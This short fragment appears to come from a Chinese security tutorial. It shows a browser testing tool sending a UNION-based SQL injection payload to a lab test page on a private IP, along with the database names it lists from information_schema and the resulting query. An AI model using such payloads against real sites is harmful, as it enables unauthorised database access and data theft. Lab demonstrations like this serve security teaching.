 Load URL
http://192.168.204.128/test.php/admin?id=1 union select 1,2,schema_name from information_schema.SCHEMATA
Split URL
Execute
Enable Post data
Enable Referrer
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
信安之路
SELECT * FROM admin WHERE id = 1 union select 1,2,schema_name from information_schema.SCHEMATA